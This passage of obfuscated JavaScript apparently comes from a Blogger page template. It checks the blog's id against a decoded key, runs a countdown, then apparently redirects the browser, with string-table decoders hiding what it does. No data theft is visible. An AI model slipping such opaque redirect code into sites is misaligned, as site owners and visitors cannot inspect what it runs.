ZH7Vah=Nbwx3oB[Nr5s_b(0x2d)].id.$t,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j;void(HZR9NP=ZH7Vah[Nr5s_b(BtUOc_(0xcd))]('-'),IYhlBtJ=HZR9NP[0x1],yg_wQF4=IYhlBtJ,Pj0OEpn=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0x96))[Nr5s_b(0x20)](),pd3MT_j=(wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](yg_wQF4),wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](Pj0OEpn),Nr5s_b(0x98)));if(Pj0OEpn==''){wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b[BtUOc_(0x61)](void 0x0,0x99)])[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x48)](pd3MT_j)}else{var L1uGIgC=GzbCdqC[Nr5s_b(BtUOc_(0xf0))](Pj0OEpn);if((wSMA9fQ(-BtUOc_(0xef))[Nr5s_b(0x97)](L1uGIgC),yg_wQF4)!=L1uGIgC){var i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF,CjQYRU5;typeof(ZqwJFjF=(wSMA9fQ(-0xec)(wSMA9fQ(-0xe6)[Nr5s_b(0x99)])[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x6b))](pd3MT_j),BtUOc_(0x6a)),CjQYRU5=wSMA9fQ(-BtUOc_(0xfa))(ke4Q78(()=>{if((ZqwJFjF-=BtUOc_(0x52),wSMA9fQ(-0xec)(Nr5s_b(0x9b))[i2nxQSf](ZqwJFjF),ZqwJFjF)<=BtUOc_(0x4c)){var Nbwx3oB;function ZH7Vah(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x32?Nbwx3oB>0xf7?Nbwx3oB+0xc:Nbwx3oB<0xf7?Nbwx3oB>0x32?Nbwx3oB>0x32?Nbwx3oB-0x33:Nbwx3oB+0x2e:Nbwx3oB+0x19:Nbwx3oB-0x11:Nbwx3oB-0x2c]}void(Nbwx3oB=(wSMA9fQ(ZH7Vah(0x9f))(CjQYRU5),GzbCdqC[Nr5s_b[ZH7Vah(0x48)](ZH7Vah(0x3d),BtUOc_(0xf0))](Nr5s_b(ZH7Vah(0xd8)))),window[Nr5s_b.call(ZH7Vah(0x3d),0x9d)][Nr5s_b(0x34)]=Nbwx3oB)}},0x0),0x3e8))}}};function wSMA9fQ(Nbwx3oB){var ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<-0x3e?Nbwx3oB+0x40:Nbwx3oB<0x87?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB+0x3d:Nbwx3oB+0x4c:Nbwx3oB-0x24:Nbwx3oB-0xf:Nbwx3oB-0x1:Nbwx3oB+0x2b]}ZH7Vah=ZH7Vah;switch(Nbwx3oB){case phTazKE.xyVmvB()?-0xec:void 0x0:return UD7eQs[BtUOc_(0xf2)]||M_SB3lT[BtUOc_(0xf2)];case!phTazKE.nzKv2Q()?0x7c:0x326:ZH7Vah=Nr5s_b(0x9d)||M_SB3lT[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)];break;case-BtUOc_(0xf5):return UD7eQs.rl||M_SB3lT.rl;case-0x2bc:ZH7Vah=Nr5s_b(0x9e)||M_SB3lT[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x9e)];break;case 0x5f:return UD7eQs[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x9f])]||M_SB3lT[Nr5s_b(0x9f)];case 0x224:return UD7eQs[Nr5s_b(0xa0)]||M_SB3lT[Nr5s_b(0xa0)];case phTazKE.nzKv2Q()?-0xe6:null:ZH7Vah=Nr5s_b(BtUOc_(0xf6))||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xa1])];break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)=='b')?HZR9NP(-0x33):-0xc:return UD7eQs[Nr5s_b(0xa2)]||M_SB3lT[Nr5s_b(0xa2)];case-0x1a0:ZH7Vah=Nr5s_b(0xa3)||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),0xa3)];break;case!phTazKE.ZLw2KF()?null:-0x35e:return UD7eQs[Nr5s_b(0xa4)]||M_SB3lT[Nr5s_b(BtUOc_(0xf7))];case!phTazKE.xiUozGf()?0x7e:0xcc:return UD7eQs[Nr5s_b(0xa5)]||M_SB3lT[Nr5s_b.apply(HZR9NP(-0x33),[0xa5])];case-0x216:ZH7Vah=Nr5s_b.call(HZR9NP(-0x33),0xa6)||M_SB3lT[Nr5s_b(0xa6)];break;case 0x112:ZH7Vah=Nr5s_b(0xa7)||M_SB3lT[Nr5s_b(0xa7)];break;case phTazKE.ZLw2KF()?-BtUOc_(0xbd):null:ZH7Vah=Nr5s_b(0xa8)||M_SB3lT[Nr5s_b(HZR9NP(0x6f))];break;case 0x94:ZH7Vah=Nr5s_b(0xa9)||M_SB3lT[Nr5s_b.apply(BtUOc_(0x56),[0xa9])];break;case-0x25e:return UD7eQs[Nr5s_b(0xaa)]||M_SB3lT[Nr5s_b(BtUOc_(0xf9))];case-0x128:ZH7Vah=L1uGIgC||M_SB3lT[Nr5s_b(0xab)];break;case-0x198:return UD7eQs[Nr5s_b(0xac)]||M_SB3lT[Nr5s_b.apply(void 0x0,[0xac])];case-0xc7:return UD7eQs[Nr5s_b(0xad)]||M_SB3lT[Nr5s_b(0xad)];case!phTazKE.xiUozGf()?-0xad:0x3d:return UD7eQs[Nr5s_b(0xae)]||M_SB3lT[Nr5s_b(0xae)];case-HZR9NP(0x71):ZH7Vah=Nr5s_b(0xaf)||M_SB3lT[Nr5s_b[HZR9NP(-0x28)](void 0x0,BtUOc_(0xfb))];break;case-HZR9NP(0x73):return UD7eQs[Nr5s_b(BtUOc_(0xfd))]||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xb0])];case phTazKE.o4Lrg8>-0x33?0x21:-0x22:ZH7Vah=Nr5s_b(HZR9NP(0x75))||M_SB3lT[Nr5s_b[BtUOc_(0x61)](void 0x0,HZR9NP(0x75))];break;case-0x32b:ZH7Vah=Nr5s_b(0xb2)||M_SB3lT[Nr5s_b(HZR9NP(0x76))];break;case-0x30f:return UD7eQs[Nr5s_b(BtUOc_(0xd7))]||M_SB3lT[Nr5s_b(BtUOc_(0xd7))];case phTazKE.xiUozGf()?-0x1f7:null:return UD7eQs[Nr5s_b(0xb4)]||M_SB3lT[Nr5s_b(0xb4)];case phTazKE.ERaZV85>-BtUOc_(0x66)?-0x1aa:BtUOc_(0x56):return UD7eQs[Nr5s_b(0xb5)]||M_SB3lT[Nr5s_b(0xb5)];case HZR9NP(0x77):ZH7Vah=Nr5s_b(0xb6)||M_SB3lT[Nr5s_b(0xb6)];break;case 0x56:ZH7Vah=Nr5s_b(HZR9NP(0x78))||M_SB3lT[Nr5s_b(HZR9NP(0x82))+Nr5s_b.call(HZR9NP(-0x33),0xb9)+'l'];break;case!(phTazKE.ERaZV85>-0x4a)?BtUOc_(0x102):0xdc:return UD7eQs[Nr5s_b(0xba)]||M_SB3lT[Nr5s_b(0xba)];case 0x693:ZH7Vah=Nr5s_b(HZR9NP(0x7a))||M_SB3lT[Nr5s_b(BtUOc_(0x103))];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x56e:0x1f:return UD7eQs[Nr5s_b(0xbc)]||M_SB3lT[Nr5s_b(0xbc)];case 0x1454:return UD7eQs[Nr5s_b(HZR9NP(0x7b))]||M_SB3lT[Nr5s_b(HZR9NP(0x7b))];case 0x141c:ZH7Vah=Nr5s_b(0xbe)||M_SB3lT[Nr5s_b(0xbe)];break;case 0xded:return UD7eQs[Nr5s_b(BtUOc_(0x105))]||M_SB3lT[Nr5s_b(BtUOc_(0x105))];case 0x12a2:return UD7eQs[Nr5s_b(0xc0)]||M_SB3lT[Nr5s_b(0xc0)];case!phTazKE.xiUozGf()?0x30:0x186:return UD7eQs[Nr5s_b(0xc1)]||M_SB3lT[Nr5s_b(HZR9NP(0xf))];case!(phTazKE.o4Lrg8>-0x33)?0x9f:0xd78:return UD7eQs[Nr5s_b(BtUOc_(0x106))]||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x106))];case!phTazKE.nzKv2Q()?-BtUOc_(0x107):0xbbd:ZH7Vah=Nr5s_b(0xc3)||M_SB3lT[Nr5s_b(0xc3)];break;case 0x1c3:ZH7Vah=Nr5s_b(BtUOc_(0x108))||M_SB3lT[Nr5s_b(HZR9NP(0x7f))];break;case!phTazKE.VEiJiv()?-HZR9NP(0x56):0xb3f:ZH7Vah=Nr5s_b(0xc5)||M_SB3lT[Nr5s_b(0xc5)];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x969:-HZR9NP(-0x3c):return UD7eQs[Nr5s_b(HZR9NP(0x80))]||M_SB3lT[Nr5s_b(0xc6)];case 0x40c:ZH7Vah=Nr5s_b(0xc7)||M_SB3lT[Nr5s_b(0xc8)+Nr5s_b(HZR9NP(0x81))];break;case 0xec4:return UD7eQs[Nr5s_b[BtUOc_(0x63)](HZR9NP(-0x33),[BtUOc_(0x10b)])+Nr5s_b(0xca)+'te']||M_SB3lT[Nr5s_b(0xcb)];case phTazKE.nzKv2Q()?0x4e4:0x77:ZH7Vah=Nr5s_b(0xcc)||M_SB3lT[Nr5s_b(0xcc)];break;case 0xbbb:ZH7Vah=Nr5s_b(BtUOc_(0x10c))+'te'||M_SB3lT[Nr5s_b(0xce)];break;case 0x13e6:return UD7eQs[Nr5s_b(0xcf)]||M_SB3lT[Nr5s_b(0xcf)]}return UD7eQs[ZH7Vah]||M_SB3lT[ZH7Vah]}OoWCaQ(TsiyzEb,BtUOc_(0x52));function TsiyzEb(...Nbwx3oB){typeof(Nbwx3oB.length=0x1,Nbwx3oB[0x1b]=Nbwx3oB[BtUOc_(0x52)],Nbwx3oB[0x1b]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Nbwx3oB[BtUOc_(0x7a)]=''+(Nbwx3oB[BtUOc_(0x4c)]||''),Nbwx3oB.CGQQEud=Nbwx3oB[BtUOc_(0x7a)].length,Nbwx3oB.yXCu0Hg=[],Nbwx3oB[BtUOc_(0x10e)]=BtUOc_(0x4c),Nbwx3oB[BtUOc_(0x10d)]=0x0,Nbwx3oB[0x7]=-0x1);for(let ZH7Vah=BtUOc_(0x4c);ZH7Vah<Nbwx3oB.CGQQEud;ZH7Vah++){Nbwx3oB[BtUOc_(0x59)]=Nbwx3oB[0x1b].indexOf(Nbwx3oB[0x2][ZH7Vah]);if(Nbwx3oB[0x9]===-0x1){continue}if(Nbwx3oB[BtUOc_(0x55)]<0x0){Nbwx3oB[0x7]=Nbwx3oB[BtUOc_(0x59)]}else{typeof(Nbwx3oB[BtUOc_(0x55)]+=Nbwx3oB[BtUOc_(0x59)]*0x5b,Nbwx3oB.b4IzxNT|=Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB[BtUOc_(0x10d)],Nbwx3oB[BtUOc_(0x10d)]+=(Nbwx3oB[0x7]&0x1fff)>0x58?0xd:0xe);do{void(Nbwx3oB.yXCu0Hg.push(Nbwx3oB.b4IzxNT&0xff),Nbwx3oB.b4IzxNT>>=0x8,Nbwx3oB[BtUOc_(0x10d)]-=0x8)}while(Nbwx3oB[BtUOc_(0x10d)]>BtUOc_(0x55));Nbwx3oB[BtUOc_(0x55)]=-BtUOc_(0x52)}}if(Nbwx3oB[BtUOc_(0x55)]>-BtUOc_(0x52)){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x25?Nbwx3oB-0x16:Nbwx3oB<-0x25?Nbwx3oB-0x54:Nbwx3oB>-0x25?Nbwx3oB<0xa0?Nbwx3oB>-0x25?Nbwx3oB>-0x25?Nbwx3oB+0x24:Nbwx3oB+0x40:Nbwx3oB-0x32:Nbwx3oB+0x2f:Nbwx3oB-0x62]},0x1);Nbwx3oB[BtUOc_(0x10f)].push((Nbwx3oB[BtUOc_(0x10e)]|Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB.tbcFT5)&HZR9NP(0x50))}return dLlwjG(Nbwx3oB[BtUOc_(0x10f)])}function Nr5s_b(OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP=TsiyzEb,IYhlBtJ=Iomebyj){if(ZH7Vah){return Nbwx3oB[Iomebyj[ZH7Vah]]=Nr5s_b(OmFJAmu,Nbwx3oB)}else{if(Nbwx3oB){[IYhlBtJ,Nbwx3oB]=[HZR9NP(IYhlBtJ),OmFJAmu||ZH7Vah]}}return Nbwx3oB?OmFJAmu[IYhlBtJ[Nbwx3oB]]:Iomebyj[OmFJAmu]||(ZH7Vah=(IYhlBtJ[OmFJAmu],HZR9NP),Iomebyj[OmFJAmu]=ZH7Vah(J1VxCCN[OmFJAmu]))}function qCmmko9(){return[0x0,0x80,'length','xrobJx',0x3f,0xc,0x1,0x1f,0xf,0x7,void 0x0,0x5,0x3,0x9,0xa,0x27,0xec,0x13,0x12,'xt_nCa',0x14,'call','jajXFI7','apply','biomVPs',0x17,0x4a,0x2d,0x2e,0x30,0x1e,0x48,0x40,'GM5Ttb',0x4d,'peuryu',0x46,'O4UlAdm',0xe6,0xb,'TBToFt',null,0x47,0x71,'XwSnKR',0x6c,0x2,0x6,0x37,0x138,'D','le',0x23,0xd,0xe,0x4e,'aI','c',0x2f,'cAjOTC',0x3c,'t','o','a',0x33,0x4c,0x50,0x6b,'l',0x45,!0x1,0x1a0,0x7b,'u','i',0x2f8,0xc1,'ay',0x60,0x1a,'C',0xd5,'p','aE',0x21,'r','aY','b',0x121,0x85,'e',0x200,0x5d,0x35,'q','g','f','h',0x3b,0x22,0x87,'bs','V',0x4f,'aH',0x94,'ap','F',0x56,0x41,!0x0,'W',0x38,0x110,0x65,'dbmjou',0xff,0x4b,'T','aa','aS',0x1fe,0x171,'aO',0x8,0xe0,0x25,0x7d,0x279,0x95,'m',0x24,0x103,0x54,0x7f,0x3a,0xab,0x2ad,0x59,0xb3,0x67,'cb',0xd7,0x2f1,0x76,'k',0x62,0x34,'d',0xa5,0x79,0xe3,'ae','ai','an',0x4,0x1aa,0x5e,0x89,'j',0xed,'aB',0x2b,0x32b,0x9a,0x9c,'$',0x8c,'on',0xeb,0xa1,0xa4,0xa8,0xaa,0x39c,0xaf,0x3d0,0xb0,0xb1,0xb2,0x3e9,0xb7,0x96,0xbb,0xbd,0xbf,0xc2,0x82,0xc4,0xc6,0xc9,0xb8,0xcd,'tbcFT5','b4IzxNT','yXCu0Hg']}function ke4Q78(OmFJAmu,Nbwx3oB){var ZH7Vah=function(){return OmFJAmu(...arguments)};Object['defineProperty'](ZH7Vah,'length',{'value':Nbwx3oB,'configurable':true});return ZH7Vah}
//]]>

</script>
<script>
//<![CDATA[
var CzU7NIs,g89NvAU,_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV,KF0eKY,vKyuN8r,KhAlBr5,gBtW2Ho,p1cSL3,aU61xnm,LacNWn,BhvIj6j,I91dk0,AEBxFs;function RltnQSh(g89NvAU){return CzU7NIs[g89NvAU>0xc3?g89NvAU-0x2:g89NvAU-0x3d]}CzU7NIs=p0YoTPm.call(this);function o7OjjQ(g89NvAU,_tKJkz7){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x84?g89NvAU>0x84?g89NvAU+0x4b:g89NvAU>-0x3?g89NvAU+0x2:g89NvAU-0x49:g89NvAU-0x43]},0x1);Object.defineProperty(g89NvAU,NRCguj(-0x2),{value:_tKJkz7,configurable:!0x0});return g89NvAU}var YcOkCMw=[],AY4Ew6=RltnQSh(0x41),FMBDAT=bpw8rMw(()=>{var CzU7NIs=['fP1Kd','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','a852b,uC','`fR>h>/B','d8_1l`;B','?in<=[oC','GEvJb','{I!f]*gC','Zr1K','^D0={<oC','SP(g,[h;G','krefZ','2Xn<v;&YG','pl#xho%dG','eP(g,[h;G','^D0={<{Y;R','uaIJ?[A','d8_1l`|dG$,x@^Vo','=iH<R[c0aU6','dM;I','dPM=a^UC','pzTg0l?dE','j)H2sjeC','.%Z2B1TNG','M}Ies4%jE','Vu),i2UC','dPM=a^JTE$Y.GF','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b','f8X<b,lTH','=iH<R[9B','32VK',',z_1Z','L8W38n2Y<!b6/EMmKB','^D(gf78C<R','2X01nvoC','PP)Fd','RP^IZ','SdzIe','ZuDg?[A','"fmf$6/NH','vt01e,v;XR','y5)=8=(?RT','rMn<`*6e;R','?z_1g,mC','wM^1t)0C','9oefB.cC','ZP;I','dMf<M<MC','*zbgmv^HL%r&98M','<1mfo@Rv~H!/=E','=i,<v;A','SU7g,<#NwS60B','12"DM:eelT','dMf<M<BTbU','|k/2Z<+0H','rr3<V<UC','12u,G?"@G','tiH<R[A','=i,<v;$A','rr<=l/wC','IEFKd','_zwJ','EEVK7=Z;;R','>z,<L:mC','HU7g)*+{b%o!PjimK#Dgh`A','(2^I}@/Ny#!/B','kt01e,v;o!c%i9:mDjzah>eeb%?+%8:m','32AxP:wC',',GDgZ','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','dP@Jv)ceG','xoef9_tjG','2X01nv{Y<!t/B','12"DM:SC','(2^I}@yC','0a(Id','32AxP:P1bR60B','*zbgmvaC','$zo/5+UC','brWf~<"@qU','_q.Je,]@G','arU=i>ueG','gzzgh`A','kz0=r@A','f5bgY','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','tG>f]*yC','jrWfU<eY2TEv/8M','X,jg/w*N2T5','Q5zg7=YC','ePVKH:we2$,/B','=imfo@s0W$8&PyO','0z$G','=imfo@):W$Rz@P_oKB','e5/2Y','~OVK','ar%2L:7;G','5a$Jf>4C','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE',';i_1[[A','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,i@qU','EE0=f,3B','EE0=f,xB','jrzId','EE0=f,F*2$9/B','8DVKa','Y2~zT','vzbgN:8eG','=7U==[${lT','vz.Jn`A','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','prFK','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','4G0d66:SpO','qU}/[<4SIKp/<7kfIB','Auq=5.{iz2v7K[zic2G3j2#z1Tt','LaZerz[dQ&V%?O]i9)P288}ik5wVkbTb','u!f2Z`}Mj$fYlQhY:z.xFw[5P&Y!,mWp7,U3(w=5R#KD%wAk','Uu,0^txjfP`g)D','V),J?!]igJ&/AQL','_tOHVyLN%P/Ejy4q','pMJ;|7:MR8g*]OBq^7lfG8aI8LM32Nek0oP<[5ceB&{+qZO','XPU=>[aC','z5t<x4yuG',',ws3cjR*G','rrjdX,zvE','dP(gt@mCmUW6GF',']DwJb','!Rigko?B','jrIJ','2X01CuyC','Zrefe','l54Jb','I%Gf?[H[R#j/[88j','jrWf=[${lT','PP7g{<qC','Yi,<b,bT=!rx]x7j'],g89NvAU,_tKJkz7,NRCguj;g89NvAU=CzU7NIs;for(_tKJkz7=0x10;_tKJkz7%0x4===0x0;_tKJkz7++){var QkXdLx=0x0;CzU7NIs=g89NvAU=g89NvAU.concat(bpw8rMw(()=>{var CzU7NIs;QkXdLx++;if(QkXdLx===0x1){return[]}for(CzU7NIs=0x26;CzU7NIs;CzU7NIs--)g89NvAU.unshift(g89NvAU.pop());return[]},0x0)())}for(NRCguj=0x18;NRCguj;NRCguj--)g89NvAU.unshift(g89NvAU.pop());return AY4Ew6?CzU7NIs.pop():AY4Ew6++,CzU7NIs},0x0)();function WdxOZS(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(g89NvAU=WdxOZS()||{},_tKJkz7=g89NvAU.TextDecoder,NRCguj=g89NvAU.Uint8Array,QkXdLx=g89NvAU.Buffer,Mq9IbO=g89NvAU.String||String,khTc4I=g89NvAU.Array||Array,NZMnNdG=bpw8rMw(()=>{var g89NvAU=new khTc4I(0x80),_tKJkz7,NRCguj;!(_tKJkz7=Mq9IbO.fromCodePoint||Mq9IbO.fromCharCode,NRCguj=[]);return bpw8rMw(QkXdLx=>{var khTc4I,NZMnNdG,i_tDcD5,gam_fuL;typeof(i_tDcD5=QkXdLx[RltnQSh(0x3d)],NRCguj.length=0x0);for(gam_fuL=0x0;gam_fuL<i_tDcD5;){NZMnNdG=QkXdLx[gam_fuL++];if(NZMnNdG<=0x7f){khTc4I=NZMnNdG}else{if(NZMnNdG<=0xdf){var O7wAZQh=bpw8rMw(QkXdLx=>{return CzU7NIs[QkXdLx>0xa3?QkXdLx-0x0:QkXdLx-0x1d]},0x1);khTc4I=(NZMnNdG&O7wAZQh(0x7b))<<O7wAZQh(0x1f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{if(NZMnNdG<=0xef){khTc4I=(NZMnNdG&RltnQSh(0xa3))<<0xc|(QkXdLx[gam_fuL++]&RltnQSh(0x3e))<<0x6|QkXdLx[gam_fuL++]&0x3f}else{if(Mq9IbO.fromCodePoint){khTc4I=(NZMnNdG&0x7)<<RltnQSh(0x5e)|(QkXdLx[gam_fuL++]&0x3f)<<0xc|(QkXdLx[gam_fuL++]&0x3f)<<RltnQSh(0x3f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{typeof(khTc4I=RltnQSh(0x3e),gam_fuL+=0x3)}}}}NRCguj.push(g89NvAU[khTc4I]||(g89NvAU[khTc4I]=_tKJkz7(khTc4I)))}return NRCguj.join('')},0x1)},0x0)(),o7OjjQ(t5Xxd5d,RltnQSh(0x40)));function t5Xxd5d(...g89NvAU){var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0xe:g89NvAU<-0x17?g89NvAU+0x5e:g89NvAU<-0x17?g89NvAU+0x3a:g89NvAU<0x70?g89NvAU+0x16:g89NvAU+0x2f:g89NvAU-0x3:g89NvAU+0x48:g89NvAU-0x3]},0x1);void(g89NvAU[RltnQSh(0x3d)]=Mq9IbO(-0x13),g89NvAU.oS52it=-0x43);if(typeof _tKJkz7!=='undefined'&&_tKJkz7){var khTc4I=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x52?g89NvAU<0x35?g89NvAU<0x35?g89NvAU>0x35?g89NvAU-0x5c:g89NvAU<-0x52?g89NvAU-0x28:g89NvAU>-0x52?g89NvAU+0x51:g89NvAU-0x30:g89NvAU+0x2d:g89NvAU+0x49:g89NvAU-0x25]},0x1);return new _tKJkz7().decode(new NRCguj(g89NvAU[khTc4I(-0x4d)]))}else{return typeof QkXdLx!=='undefined'&&QkXdLx?QkXdLx.from(g89NvAU[0x0]).toString('utf-8'):NZMnNdG(g89NvAU[0x0])}}void(i_tDcD5=vuZen27(0x84),gam_fuL=vuZen27[RltnQSh(0x44)](void 0x0,[0x9]),O7wAZQh=vuZen27(RltnQSh(0x9e)),R5ywPV=vuZen27(0x41),KF0eKY=[vuZen27(0x10),vuZen27(0x9),vuZen27(RltnQSh(0x6b)),vuZen27(0x2f),vuZen27(0x36),vuZen27(RltnQSh(0x54)),vuZen27(0x4e),vuZen27(0x56),vuZen27(0x62),vuZen27(0x97),vuZen27.apply(RltnQSh(0x42),[0x9f])],vKyuN8r={Ju0G9Vx:vuZen27.call(RltnQSh(0x42),0xc),i5Vvxh:vuZen27(0xe),Yrk0ehY:vuZen27(RltnQSh(0x71)),[RltnQSh(0x76)]:vuZen27(0x11),i0yMG2c:vuZen27.call(RltnQSh(0x42),0x34),DWE4_4:vuZen27(0x40)},KhAlBr5=vuZen27(0xa),gBtW2Ho=bpw8rMw(()=>{var g89NvAU={SkqwGr:bpw8rMw((g89NvAU=vuZen27(0x9))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x54?g89NvAU<0x33?g89NvAU<0x33?g89NvAU<-0x54?g89NvAU-0x49:g89NvAU<0x33?g89NvAU>-0x54?g89NvAU>-0x54?g89NvAU<-0x54?g89NvAU+0x30:g89NvAU+0x53:g89NvAU-0x15:g89NvAU-0x41:g89NvAU+0x46:g89NvAU-0x34:g89NvAU-0x20:g89NvAU+0x55]},0x1);if(!gBtW2Ho.QjN3YR[_tKJkz7(-0x4f)]){gBtW2Ho.QjN3YR.push(-0x3)}return gBtW2Ho.QjN3YR[g89NvAU]},0x0),CIbhKIw:KhAlBr5,EvwJlD:RltnQSh(0x5c),B3sdEOi:[],v6Tr72W:bpw8rMw((g89NvAU=vuZen27(0x9))=>{if(!gBtW2Ho.B3sdEOi[0x0]){gBtW2Ho.B3sdEOi.push(-RltnQSh(0x4b))}return gBtW2Ho.B3sdEOi[g89NvAU]},0x0),MQqa2T:[],A6lAW4o:vuZen27(0xb),QjN3YR:[],kXDZuj:0x42,gPco6ta:bpw8rMw((g89NvAU=vuZen27(RltnQSh(0x96)))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x82?g89NvAU+0x64:g89NvAU<-0x5?g89NvAU-0x33:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU>0x82?g89NvAU+0x44:g89NvAU>-0x5?g89NvAU>0x82?g89NvAU-0x38:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU+0x4:g89NvAU-0x30:g89NvAU-0x3:g89NvAU+0x11:g89NvAU+0x1a:g89NvAU-0x6]},0x1);if(!gBtW2Ho.MQqa2T[_tKJkz7(0x0)]){var NRCguj=bpw8rMw(g89NvAU=>{return 